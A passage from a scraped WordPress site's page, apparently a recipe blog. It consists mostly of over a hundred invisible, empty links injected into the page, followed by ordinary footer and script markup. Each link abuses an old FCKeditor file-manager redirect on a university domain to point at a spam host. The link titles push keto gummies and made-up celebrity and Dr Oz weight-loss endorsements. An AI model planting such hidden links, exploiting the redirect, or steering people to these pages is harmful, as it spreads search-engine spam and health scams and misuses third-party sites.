<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/discover-how-kelly-clarkson-lost-37-pounds-without-exercise_5430b4949.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-take-on-kelly-clarkson-ozempic-weight-loss-journey_e6dc83f70.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-verdict-on-kelly-clarkson-weight-loss-gummies-side-effect-solutions-explored_85d21cbd3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-singer-finally-reveals-her-weight-loss-secrets_8fc4b59f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_499766a4a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-explains-how-she-dropped-weight_9d2b3b01f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-review-does-kelly-clarkson-gummies-work-kelly-clarkson-weight-loss_71e2ca60a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-reviews-did-kelly-clarkson-really-use-keto-gummies-weight-loss-2024_40b1493ad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_4d9ccc2b3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-weight-loss-secret-before-and-after-photos-2024_1f19f0c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-recent-weight-loss_c72178f0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-rapid-60-pound-weight-loss-friends-are-scared-for-her-health_f8aaa2c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-weight-loss-success-a-story-of-resilience_72109bfbf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-beware-kelly-clarkson-weight-loss-diet-kelly-clarkson-weight-2024_3b392a7b5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-2024_43119c2f9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-reviews_94e3f34a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-on-the-today-show-exclusive-photos-before-and-after_597333423.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_0f7364908.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_6e7699750.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_8230e641f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-dr-oz-ozempic-prescription_6fb64697a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-kelly-clarkson-today-show-scam-explained-real-reviews_196a282c1.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-kelly-clarkson-secret-weapon-in-her-keto-weight-loss_5004c02a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/proton-keto-acv-gummies-review-proton-keto-gummies-exposed-proton-keto-gummies-legit-or-scam_599340896.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-acv-keto-gummies-scam-explained-2024_f492d4f7a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-real-truth-about-kelly-clarkson-s-extreme-weight-loss-diet_b285611e2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-behind-kelly-clarkson-s-weight-loss-keto-gummies_fc9954873.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_2868097f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/watch-out-kelly-clarkson-keto-gummies-scam-shark-tank-keto-gummies-scam_48372c20c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/10-effective-tips-for-weight-loss-your-ultimate-guide_8666497c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/belly-blast-keto-gummies-reviews-does-belly-blast-keto-gummies-work-belly-blast-keto-gummies_1a9dfab80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/biopure-keto-gummies-reviews-does-biopure-keto-gummies-work-biopure-acv-keto-gummies_6d6e06909.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-analysis-kelly-clarkson-journey-to-weight-loss-success-with-ozempic_9ad36793c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-kelly-clarkson-weight-loss-journey-keto-gummies-before-and-after-results-revealed_8e2363323.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-keto-gummies-kelly-clarkson-strategies-for-losing-weight-effectively_38099da55.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-rapid-weight-loss-plan-warning-dr-oz-weight-loss-dr-oz-weight-loss-pills_b3207df76.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-gummies-side-effect-quarries-with-kelly-clarkson-weight-loss-gummies-is-really-solved-or-not_b9aae3136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-plan-for-kelly-clarkson-the-benefits-of-ozempic-and-keto-gummies_f68c13c4f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-secrets-revealed-kelly-clarkson-success-with-ozempic-and-keto-gummies_39905c81e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/essential-keto-gummies-reviews-weight-loss-be-careful-does-essential-keto-gummies-work_e02d9946a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/exploring-kelly-clarkson-strategies-for-losing-weight_32c895620.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/g6-keto-acv-gummies-amazon_7151313e0.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/genesis-keto-acv-gummies_ae8d44074.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/good-keto-acv-gummies-good-keto-gummies-us-reviews-official-100-safe-does-it-really-work-or-not_b388a9f90.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/hale-and-hearty-keto-gummies-reviews-new-alert-does-hale-and-hearty-keto-gummies-work_19fa9973d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_f28f0cdae.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight_feb202ff8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ignite-keto-gummies-reviews-does-ignite-keto-gummies-work-ignite-keto-gummies_d559c0136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-adherence-to-dr-oz-tailored-weight-loss-plan-1_c66329401.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-and-ozempic-dr-oz-perspective-on-losing-weight_68853d522.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-a-healthier-lifestyle-dr-oz-insights-on-ozempic-and-keto-gummies_3c64b7a0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-lose-weight-naturally_130d3146f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-delight-taste-weight-loss-benefits-combo_6d548b40f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-kelly-clarkson-gummies-official-website_3f7997ebf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-yummy-approach-to-sustainable-weight-loss_855374d1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pill-revelation-acv-s-role-in-her-weight-loss_ffea1121e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pills-experience-acv-s-role-in-weight-loss-success_4209324b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_fe960969e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-health-diagnosis-sparked-weight-loss_d16341afa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-stunning-weight-loss-secrets-revealed-dr-oz_00011c0b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-secret-sauce-for-accelerated-keto-weight-loss-what-did-kelly-clarkson-do-to-lose-weight_b709cd730.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-transformation-decoding-methods-behind-losing-weight_b062a9b93.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-boost-power-of-acv-and-keto-pills_b8db82342.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-did-he-prescribe-her-ozempic-for-weight-loss_a769d13bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-how-did-kelly-clarkson-loose-weight-shark-tank-weight-loss_f31a57742.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-s-insight-exploring-keto-gummies-and-ozempic_2ab1911d9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-gummies-dr-oz-investigates-side-effect-resolutions_9f8f697be.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-journey-keto-gummies-for-weight-loss-reviews_64e775fdd.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-keto-gummies-dr-oz-overview-of-side-effect-resolutions_4a5588a5c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-method-dr-oz-ozempic-and-keto-gummies_76cf1651d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_75078cf80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_a030cd847.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-revelation-before-and-after-photos-with-ozempic-review_ec11d9cb3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-alert-keto-acv-gummies-for-weight-loss-and-shark-tank-reviews_bdf11e9e8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_663f0bd8f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-diet-kelly-clarkson-lose-weight-kelly-clarkson-weight-loss-2024_541380663.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-success-dr-oz-tips-ozempic-and-keto-gummies_645d3cb5d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-testimony-dr-oz-weighs-in-on-ozempic-and-keto-gummies_579a819e4.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-transformation-with-ozempic-therapy_af277edbb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-before-and-after-photos-2024-transformation-on-today-show_b62136563.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-latest-insights-from-dr-oz_03df36dad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-beware-keto-acv-gummies-2024-review-keto-gummies-keto-acv-gummies-shark-tank_97c923715.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-reviews-scam-or-not-watch-this-keto-gummies-acv-keto-gummies-to-lose-weight-work_a1cb582fa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-shocking-truth-keto-gummies-shark-tank-keto-acv-gummies-keto-crave-reviews_248486ae6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-2024-warning-keto-gummies-shark-tank-show-reviews-walmart_ab0106a05.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-beware-keto-acv-gummies-keto-gummies-amazon-acv-keto-gummies_bab38580b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-review-beware-keto-bhb-gummies-reviews-keto-apple-cider-vinegar_cea957025.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-shark-tank-on-amazon-official-website-2024_a65c9eab6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ketosophy-acv-keto-gummies-reviews-does-ketosophy-acv-keto-gummies-really-works-honest-review_2190bdc16.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pack-pro-burn-keto-gummies-do-they-work-for-women-s-belly-fat_be87f6c36.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/platinum-keto-acv-gummies-2024-platinum-keto-gummies-reviews-kelly-clarkson-keto-acv-gummies_b3b546424.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pro-burn-keto-gummies-reviews-does-pro-burn-keto-gummies-work-honest-review_22f5be39b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pure-balance-keto-gummies-kelly-clarkson-does-it-work_e0ee8a045.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-review-how-to-avoid-scams-fake-news-exposed-where-to-buy_f7fd191bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-beware-keto-gummies-shark-tank-acv-keto-gummies_e73057dfb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-does-hale-and-hearty-keto-gummies-really-works_3aa7b86c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-scam-or-true-2024-review_baeb368e7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-update-2024-keto-gummies-review-keto-acv-gummies-reviews_33f075eb9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-website-scam-or-not-explained_57a931558.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shocking-truth-about-people-s-keto-gummies-people-s-keto-gummies-review-keto-gummies-for-weight-loss_27c3b2498.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/summer-keto-acv-gummies-reviews-new-alert-does-summer-keto-acv-gummies-work-be-careful_e26bf056f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-role-of-ozempic-in-kelly-clarkson-weight-loss-program_a96ed1783.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-about-acv-keto-gummies-do-they-really-help-you-lose-weight_a8cf83974.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_6140cef9c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/understanding-kelly-clarkson-weight-loss-journey-dr-oz-highlights-ozempic-and-keto-gummies_49eaae13f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-kelly-clarkson-weight-loss-secret-the-role-of-ozempic-and-dr-oz-keto-gummies_a00a0f36f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-the-transformation-kelly-clarkson-journey-to-losing-weight_1664d435a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unveiling-kelly-clarkson-keto-gummies-weight-loss-secret-galore_cb498c58b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/weight-loss-with-apple-cider-vinegar-slimsculpt-keto-acv-gummies-review_f43880209.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/what-did-kelly-clarkson-use-for-weight-loss-how-did-kelly-clarkson-lose-so-much-weight_0178b6a3b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/x10-boost-keto-acv-gummies-scam-reviews-no-celebrities-ever-endorsed-keto-weight-loss-gummies_34f54145f.html"></a>
<script language="javascript" type="text/javascript"> document.write(""); </script></div></div>					</div>
	</aside>
	
							
						</div>

						
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-one cs-form-styled-three" data-scheme="default">
	
	<div class="cs-container">
		
		<div class="cs-footer__item cs-footer__item-bottom">
			<div class="cs-footer__col cs-col-left">
						<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-once" href="http://mommur.is/">
							</a>

					</div>
					</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__copyright">
				Designed &amp; Developed by <a href="https://codesupply.co">Code Supply Co.</a>			</div>
						</div>
		</div>

	</div>
</footer>

		
	</div>

	
</div>


<style type="text/css" media="screen">#simple-social-icons-5 ul li a,  #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #ffffff !important;  border-radius: 45px;  color: #f9c7db !important;  border: 0px #ffffff solid !important;  font-size: 23px;  padding: 12px;  }    #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #f9c7db !important;  border-color: #ffffff !important;  color: #ffffff !important;  }    #simple-social-icons-5 ul li a:focus {  outline: 1px dotted #f9c7db !important;  }</style><script src='http://mommur.is/wp-content/plugins/simmer/core/frontend/assets/print-this.js?ver=1.5.0' id='simmer-print-this-js'></script>
<script id='simmer-plugin-scripts-js-extra'>
var simmerStrings = {"printStylesURL":"http:\/\/mommur.is\/wp-content\/plugins\/simmer\/core\/frontend\/assets\/simmer-print.css"};
</script>
<script src='http://mommur.is/wp-content/plugins/simmer/core/frontend/assets/simmer-scripts.js?ver=1.3.9' id='simmer-plugin-scripts-js'></script>
<script src='http://mommur.is/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"siteSchemeMode":"light","siteSchemeToogle":"1"};
